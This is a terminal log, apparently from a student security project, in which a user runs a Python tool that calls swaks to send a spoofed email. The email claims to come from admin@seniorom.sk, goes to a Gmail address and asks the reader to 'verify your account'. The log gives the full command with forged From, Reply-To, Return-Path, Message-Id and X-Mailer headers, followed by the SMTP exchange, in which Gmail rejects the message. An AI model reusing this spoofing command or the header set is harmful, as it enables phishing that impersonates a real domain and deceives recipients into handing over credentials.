 ┌──(venv)─(marek㉿LAPTOP-15LH5E68)-[~/Documents/projekt_BIT_real]
└─$ python email_tool.py send marek1@gmail.com --domain seniorom.sk
Sending spoofed email...
Command: swaks --to marek1@gmail.com --from admin@seniorom.sk --ehlo seniorom.sk --header From: "Admin" <admin@seniorom.sk> --header Reply-To: <admin@seniorom.sk> --header Return-Path:
<admin@seniorom.sk> --header Message-Id: <1764539632.admin@seniorom.sk> --header Subject: Important Notice --header X-Mailer: Thunderbird --header Content-Type: text/html; charset=utf-8
--header MIME-Version: 1.0 --body <html><body>Please verify your account.</body></html>
Output:
=== Trying gmail-smtp-in.l.google.com:25...
=== Connected to gmail-smtp-in.l.google.com.
<-  220 mx.google.com ESMTP ffacd0b85a97d-42e1cac5879si4824535f8f.1525 - gsmtp
 -> EHLO seniorom.sk
<-  250-mx.google.com at your service, [149.40.61.20]
<-  250-SIZE 157286400
<-  250-8BITMIME
<-  250-STARTTLS
<-  250-ENHANCEDSTATUSCODES
<-  250-PIPELINING
<-  250-CHUNKING
<-  250 SMTPUTF8
 -> MAIL FROM:<admin@seniorom.sk>
<-  250 2.1.0 OK ffacd0b85a97d-42e1cac5879si4824535f8f.1525 - gsmtp
 -> RCPT TO:<marek1@gmail.com>
<-  250 2.1.5 OK ffacd0b85a97d-42e1cac5879si4824535f8f.1525 - gsmtp
 -> DATA
<-  354 Go ahead ffacd0b85a97d-42e1cac5879si4824535f8f.1525 - gsmtp
 -> Date: Sun, 30 Nov 2025 22:53:52 +0100
 -> To: marek1@gmail.com
 -> From: "Admin" <admin@seniorom.sk>
 -> Subject: Important Notice
 -> Message-Id: <1764539632.admin@seniorom.sk>
 -> X-Mailer: Thunderbird
 -> Reply-To: <admin@seniorom.sk>
 -> Return-Path: <admin@seniorom.sk>
 -> Content-Type: text/html; charset=utf-8
 -> MIME-Version: 1.0
 ->
 -> <html><body>Please verify your account.</body></html>
 ->
 ->
 -> .
<** 550-5.7.1 [149.40.61.20] The IP you're using to send mail is not authorized to
<** 550-5.7.1 send email directly to our servers. Please use the SMTP relay at your
<** 550-5.7.1 service provider instead. For more information, go to
<** 550 5.7.1  https://support.google.com/mail/?p=NotAuthorizedError ffacd0b85a97d-42e1cac5879si4824535f8f.1525 - gsmtp
 -> QUIT
Errors/Warnings:
*** Remote host closed connection unexpectedly.
✗ Failed to send email (Exit code: 26)
Debugging Information:
  Domain: seniorom.sk
  From: admin@seniorom.sk
  To: marek1@gmail.com
  Subject: Important Notice